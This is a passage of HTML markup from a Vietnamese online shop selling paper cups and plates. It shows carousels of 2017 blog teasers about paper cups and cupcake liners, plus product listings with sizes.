          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                    		                		<div class="tab-content post-view">
                                                            <div id="tab_style_16_0" class="tab-pane active">
                                    	 	                            <div class="owl-carousel d-carousel w-post-carousel-style2 relative" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
            <div class="post-item relative" data-id="79">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://lygiaycaocap.com/tu-van-ly-giay/in-logo-len-coc-uong-nuoc-bang-giay-dua-thuong-hieu-di-khap-moi-noi.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/in-logo-len-coc-uong-nuoc-bang-giay-dua-thuong-hieu-di-khap-moi-noi.png?zc=1" class="owl-lazy" alt="In logo lên cốc uống nước bằng giấy - đưa thương hiệu đi khắp mọi nơi" aria-label="In logo lên cốc uống nước bằng giấy - đưa thương hiệu đi khắp mọi nơi"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/in-logo-len-coc-uong-nuoc-bang-giay-dua-thuong-hieu-di-khap-moi-noi.html"  class="two-lines" aria-label="In logo lên cốc uống nước bằng giấy - đưa thương hiệu đi khắp mọi nơi">In logo lên cốc uống nước bằng giấy - đưa thương hiệu đi khắp mọi nơi</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 15/04/2017 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 7892 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description">Những chiếc cốc uống nước bằng giấy không còn quá xa lạ, đâu đó ở các cửa hàng tiện dụng, các tiệm cà phê, trà sữa,... đều có sự xuất hiện của chúng. Không chỉ dừng lại ở tính tiện ích, những chiếc cốc nhỏ bé này lại trở thành một công cụ quảng bá thương hiệu hiệu quả.</div>
                                <div class="read-more">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/in-logo-len-coc-uong-nuoc-bang-giay-dua-thuong-hieu-di-khap-moi-noi.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="78">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-biet-ve-ly-giay-uong-nuoc.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/nhung-dieu-can-biet-ve-ly-giay-uong-nuoc.png?zc=1" class="owl-lazy" alt="Những điều cần biết về ly giấy uống nước" aria-label="Những điều cần biết về ly giấy uống nước"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-biet-ve-ly-giay-uong-nuoc.html"  class="two-lines" aria-label="Những điều cần biết về ly giấy uống nước">Những điều cần biết về ly giấy uống nước</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 13/04/2017 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 5852 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description">Bạn có biết nguồn gốc xuất hiện ly giấy uống nước? Chúng có bao nhiêu loại và ưu điểm của chúng là gì không? Những chiếc ly giấy quen thuộc hằng ngày nhưng phía sau nó là rất nhiều điều mà có thể bạn chưa biết.</div>
                                <div class="read-more">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-biet-ve-ly-giay-uong-nuoc.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="77">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-luu-y-khi-mua-ly-giay-take-away.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/nhung-dieu-can-luu-y-khi-mua-ly-giay-take-away.jpg?zc=1" class="owl-lazy" alt="Những điều cần lưu ý khi mua ly giấy take away" aria-label="Những điều cần lưu ý khi mua ly giấy take away"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-luu-y-khi-mua-ly-giay-take-away.html"  class="two-lines" aria-label="Những điều cần lưu ý khi mua ly giấy take away">Những điều cần lưu ý khi mua ly giấy take away</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 11/04/2017 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 6550 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description">Những cửa hàng bán đồ uống hay quán cà phê mang đi vốn không còn xa lạ. Và những chiếc ly giấy take away theo đó cũng trở nên phổ biến. Chúng xuất hiện ở trường học, giảng đường, bệnh viện, vỉa hè,...</div>
                                <div class="read-more">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/nhung-dieu-can-luu-y-khi-mua-ly-giay-take-away.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="76">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://lygiaycaocap.com/tu-van-ly-giay/khac-phuc-loi-thuong-gap-khi-nuong-banh-voi-cup-giay-lam-cupcake-chat-luong.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/khac-phuc-loi-thuong-gap-khi-nuong-banh-voi-cup-giay-lam-cupcake-chat-luong.png?zc=1" class="owl-lazy" alt="Khắc phục lỗi thường gặp khi nướng bánh với cup giấy làm cupcake chất lượng" aria-label="Khắc phục lỗi thường gặp khi nướng bánh với cup giấy làm cupcake chất lượng"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/khac-phuc-loi-thuong-gap-khi-nuong-banh-voi-cup-giay-lam-cupcake-chat-luong.html"  class="two-lines" aria-label="Khắc phục lỗi thường gặp khi nướng bánh với cup giấy làm cupcake chất lượng">Khắc phục lỗi thường gặp khi nướng bánh với cup giấy làm cupcake chất lượng</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 09/04/2017 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 9853 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description">Cupcake đang là món ăn phổ biến trong đời sống hiện đại. Nhưng thay vì đến các tiệm bánh, bạn muốn tự tay mình làm ra những chiếc bánh nhỏ xinh, mềm ngọt. Nhưng bạn có biết bí quyết để có được những chiếc bánh vừa ngon vừa đẹp mắt không? Pha chế, nguyên liệu là một phần nhưng chiếc cup giấy làm cupcake cũng quyết định đến thẩm mỹ của chiếc bánh đấy.</div>
                                <div class="read-more">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/khac-phuc-loi-thuong-gap-khi-nuong-banh-voi-cup-giay-lam-cupcake-chat-luong.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="75">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://lygiaycaocap.com/tu-van-ly-giay/mua-cup-giay-cupcake-tphcm-o-dau.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/mua-cup-giay-cupcake-tphcm-o-dau.png?zc=1" class="owl-lazy" alt="Mua cup giấy cupcake tphcm ở đâu?" aria-label="Mua cup giấy cupcake tphcm ở đâu?"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/mua-cup-giay-cupcake-tphcm-o-dau.html"  class="two-lines" aria-label="Mua cup giấy cupcake tphcm ở đâu?">Mua cup giấy cupcake tphcm ở đâu?</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 07/04/2017 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 6849 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description">Bạn đang cần tìm mua cup giấy cupcake tphcm? Bạn không biết đâu là địa chỉ uy tín về cup giấy cupcake? Có quá nhiều nơi bán, có quá nhiều lời quảng cáo? Hãy để chúng tôi giúp bạn.</div>
                                <div class="read-more">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/mua-cup-giay-cupcake-tphcm-o-dau.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>            <div class="post-item relative" data-id="74">
    <figure class="photoframe relative">
                    <div class="relative img-post">
                <a href="https://lygiaycaocap.com/tu-van-ly-giay/huong-dan-cach-lam-coc-giay-dung-cupcake-trong-3-buoc.html"  class="d-block relative text-center">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/huong-dan-cach-lam-coc-giay-dung-cupcake-trong-3-buoc.png?zc=1" class="owl-lazy" alt="Hướng dẫn cách làm cốc giấy đựng cupcake trong 3 bước" aria-label="Hướng dẫn cách làm cốc giấy đựng cupcake trong 3 bước"/>
                                    </a>
            </div>
                            <figcaption class="info-post">
                <div class="bg-gradient"></div>
                <div class="wrap-two-lines post-title">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/huong-dan-cach-lam-coc-giay-dung-cupcake-trong-3-buoc.html"  class="two-lines" aria-label="Hướng dẫn cách làm cốc giấy đựng cupcake trong 3 bước">Hướng dẫn cách làm cốc giấy đựng cupcake trong 3 bước</a>
                </div>
                <p class="f-size-medium post-view-date">
                                                                    <span class="post-date">
                            <i class="fas fa-calendar-alt"></i> 05/04/2017 
                                                        <span class="d-none-sidebar"> | </span>
                                                    </span>
                                                                        <span class="post-item-view">
                            <i class="fas fa-eye"></i> 13188 Lượt xem
                        </span>
                                                            </p>
                                    <div class="description">Bạn muốn tự tay làm những chiếc bánh mềm ngọt cho gia đình và bạn bè. Bạn đã hoàn thành tác phẩm đầu tay nhưng chưa biết cách làm cốc giấy đựng cupcake như thế nào để đựng những chiếc bánh xinh xắn.</div>
                                <div class="read-more">
                    <a href="https://lygiaycaocap.com/tu-van-ly-giay/huong-dan-cach-lam-coc-giay-dung-cupcake-trong-3-buoc.html" > Xem thêm &rsaquo;&rsaquo;</a>
                </div>
            </figcaption>
            </figure>
</div>    </div>
                                            </div>
                                                            <div id="tab_style_16_1" class="tab-pane ">
                                    	 	                            <div class="owl-carousel d-carousel w-post-carousel-style2 relative" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
    </div>
                                            </div>
                            </div>
        </div>
    </div>
            		</div>
			<div  class="widget wrapper widget-product_category  " data-widget-id="17" data-widget="product_category">
			            <div class="widget_product_body style2" style="">
    <div class=""> 
        <div class="box_heading ">
					<div class="heading" >Sản Phẩm</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
    </div>
            <div class="widget-content" data-limit="6">
                                                                        <div class=""> 
                                                            <ul class="tab_list title-tab nav nav-tabs">
            <li>
            <a class="active loaded tab-item" data-id="0" href="#tab_style_17_0" data-toggle="tab">
                <span class="border-style7"></span>
                Tất cả
            </a>
        </li>
            <li>
            <a class=" tab-item" data-id="6" href="#tab_style_17_1" data-toggle="tab">
                <span class="border-style7"></span>
                Ly Giấy Cafe
            </a>
        </li>
            <li>
            <a class=" tab-item" data-id="7" href="#tab_style_17_2" data-toggle="tab">
                <span class="border-style7"></span>
                Ống đựng Ly Giấy - Hàn Quốc
            </a>
        </li>
            <li>
            <a class=" tab-item" data-id="8" href="#tab_style_17_3" data-toggle="tab">
                <span class="border-style7"></span>
                SẢN PHẨM LY GIẤY
            </a>
        </li>
    </ul>                                                         <div class="btn-toggle-mobile-widget">
                                <span class="nav-icon">
                                    <span></span>
                                </span>
                            </div>
                        </div>
                                                            <div class="tab-content product-view">
                                                           <div id="tab_style_17_0" class="tab-pane active">
                                                                        <div class="product-grid-view">
    <div class="owl-carousel d-carousel w-product-carousel-style2" data-margin="20" data-autoplayTimeout="5000" data-responsive-0="2" data-responsive-576="2" data-responsive-768="2" data-responsive-992="1" data-autoplay="0" data-loop="true">
                            <div class="product-item   relative" data-id="27" action="https://lygiaycaocap.com/api/v2/add-to-cart/27">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-vy-vy-4oz-9oz-12oz-16oz.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-kem-Vy-Vy-4oz-9oz-12oz-16oz.jpg?zc=1" class="owl-lazy" alt="Ly Kem Vy Vy 4oz-9oz-12oz-16oz" aria-label="Ly Kem Vy Vy 4oz-9oz-12oz-16oz"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-vy-vy-4oz-9oz-12oz-16oz.html"  class="two-lines" aria-label="Ly Kem Vy Vy 4oz-9oz-12oz-16oz">Ly Kem Vy Vy 4oz-9oz-12oz-16oz</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="25" action="https://lygiaycaocap.com/api/v2/add-to-cart/25">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-vy-vy-6-5oz-185ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-vy-vy-6-5oz-185ml.png?zc=1" class="owl-lazy" alt="Ly Giấy Vy Vy 6,5oz - 185ml" aria-label="Ly Giấy Vy Vy 6,5oz - 185ml"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-vy-vy-6-5oz-185ml.html"  class="two-lines" aria-label="Ly Giấy Vy Vy 6,5oz - 185ml">Ly Giấy Vy Vy 6,5oz - 185ml</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="24" action="https://lygiaycaocap.com/api/v2/add-to-cart/24">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-8-5-inch-22cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-8-5-inch-22cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy" aria-label="Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-8-5-inch-22cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy">Đĩa giấy 8,5 inch (22cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="23" action="https://lygiaycaocap.com/api/v2/add-to-cart/23">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-7-5-inch-19cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-7-5-inch-19cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy" aria-label="Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-7-5-inch-19cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy">Đĩa giấy 7,5 inch (19cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="22" action="https://lygiaycaocap.com/api/v2/add-to-cart/22">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-6-5-inch-17cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-6-5-inch-17cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy" aria-label="Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-6-5-inch-17cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy">Đĩa giấy 6,5 inch (17cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="21" action="https://lygiaycaocap.com/api/v2/add-to-cart/21">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-5-inch-13cm-cao-cap-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/dia-giay-5-inch-13cm-cao-cap-vy-vy.png?zc=1" class="owl-lazy" alt="Đĩa giấy 5 inch (13cm) cao cấp Vy Vy" aria-label="Đĩa giấy 5 inch (13cm) cao cấp Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/dia-giay-5-inch-13cm-cao-cap-vy-vy.html"  class="two-lines" aria-label="Đĩa giấy 5 inch (13cm) cao cấp Vy Vy">Đĩa giấy 5 inch (13cm) cao cấp Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="20" action="https://lygiaycaocap.com/api/v2/add-to-cart/20">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-giay-5oz-150ml-vy-vy.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-kem-giay-5oz-150ml-vy-vy.png?zc=1" class="owl-lazy" alt="Ly kem giấy 5oz (150ml) Vy Vy" aria-label="Ly kem giấy 5oz (150ml) Vy Vy"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/san-pham-ly-giay/ly-kem-giay-5oz-150ml-vy-vy.html"  class="two-lines" aria-label="Ly kem giấy 5oz (150ml) Vy Vy">Ly kem giấy 5oz (150ml) Vy Vy</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="12" action="https://lygiaycaocap.com/api/v2/add-to-cart/12">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/ong-dung-ly-giay-han-quoc.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ong-dung-ly-giay-han-quoc-1486093365.png?zc=1" class="owl-lazy" alt="Ống  Ly Giấy - Hàn Quốc" aria-label="Ống  Ly Giấy - Hàn Quốc"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ong-dung-ly-giay-han-quoc/ong-dung-ly-giay-han-quoc.html"  class="two-lines" aria-label="Ống  Ly Giấy - Hàn Quốc">Ống  Ly Giấy - Hàn Quốc</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="11" action="https://lygiaycaocap.com/api/v2/add-to-cart/11">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cafe-take-away-9oz-250ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cafe-take-away.png?zc=1" class="owl-lazy" alt="Ly Giấy Cafe Take Away 9oz (250ml)" aria-label="Ly Giấy Cafe Take Away 9oz (250ml)"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cafe-take-away-9oz-250ml.html"  class="two-lines" aria-label="Ly Giấy Cafe Take Away 9oz (250ml)">Ly Giấy Cafe Take Away 9oz (250ml)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="6" action="https://lygiaycaocap.com/api/v2/add-to-cart/6">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-6-5-oz-180ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cao-cap-6-5-oz-180ml.png?zc=1" class="owl-lazy" alt="Ly Giấy cao cấp 6.5 oz (180ml)" aria-label="Ly Giấy cao cấp 6.5 oz (180ml)"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-6-5-oz-180ml.html"  class="two-lines" aria-label="Ly Giấy cao cấp 6.5 oz (180ml)">Ly Giấy cao cấp 6.5 oz (180ml)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="5" action="https://lygiaycaocap.com/api/v2/add-to-cart/5">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-12-oz-340-ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-12-oz-340-ml.png?zc=1" class="owl-lazy" alt="Ly Giấy 12 oz (340 ml)" aria-label="Ly Giấy 12 oz (340 ml)"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-12-oz-340-ml.html"  class="two-lines" aria-label="Ly Giấy 12 oz (340 ml)">Ly Giấy 12 oz (340 ml)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="4" action="https://lygiaycaocap.com/api/v2/add-to-cart/4">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-ca-phe-van-phong-co-quai-9oz-250-ml.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-src="https://media.loveitopcdn.com/33275/thumb/243x243/upload/images/ly-giay-cao-cap-ca-phe-van-phong-co-quai-9oz-250-ml.png?zc=1" class="owl-lazy" alt="Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml" aria-label="Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml"/>
                                    </a>
                                
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://lygiaycaocap.com/ly-giay-cafe/ly-giay-cao-cap-ca-phe-van-phong-co-quai-9oz-250-ml.html"  class="two-lines" aria-label="Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml">Ly giấy cao cấp dùng nước ép trái cây 9oz 250 ml</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        
                    </div>
                            </figcaption>
        </figure>
    </div>                                    <div class="product-item   relative" data-id="3" action="https://lygiaycaocap.com/api/v2/add-to-cart/3">
            <figure class="photoframe relative">
            <div class="relative img-product">
